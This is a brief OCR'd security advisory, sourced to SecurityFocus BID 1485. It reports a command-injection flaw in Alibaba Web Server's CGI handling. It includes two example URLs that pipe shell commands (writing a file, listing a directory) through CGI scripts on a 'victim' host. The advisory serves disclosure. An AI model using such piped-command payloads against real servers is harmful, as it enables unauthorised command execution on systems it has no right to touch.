
source: 
https://www.securityfocus.com/bid/1485/info

Alibaba Web Server fails to filter 
piped commands when executing cgi-
scripts. This can be used to execute 
commands with the privileges of the web 
server process on a target machine. 

http://victim/cgi-
bin/post32.exe|echo%20>c:\text.txt

http://victim/cgi-
bin/lsindex2.bat|dir%20c:\[dir] 
